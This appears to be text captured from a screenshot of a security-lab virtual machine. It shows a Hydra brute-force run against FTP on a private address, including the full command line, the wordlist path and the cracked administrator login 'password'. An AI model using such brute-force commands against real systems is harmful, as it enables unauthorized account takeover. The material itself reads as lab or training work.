 MSEC External BackTrack Attack - VMware Player (Non-commercial use only)
Player
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
WARNING: Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2016-02-07 12:29:15
[DATA] 36 tasks, 1 servers, 306706 login tries (l:1/p:306706), ~8519 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 34683.00 tries/min, 34683 tries in 00:01h, 272023 todo in 00:08h
[STATUS] 29378.00 tries/min, 88134 tries in 00:03h, 218572 todo in 00:08h
[21][ftp] host: 10.10.19.202 login: administrator password: password
Hydra (http://www.thc.org) finished at 2016-02-07 12:35:19
<finished>
Start Stop Save Output Clear Output
hydra 10.10.19.202 ftp -l administrator -P /root/Wordlist.txt -t 36
root@bt: ~ - Shell - Konsol HydraGTK US 1 2 12:38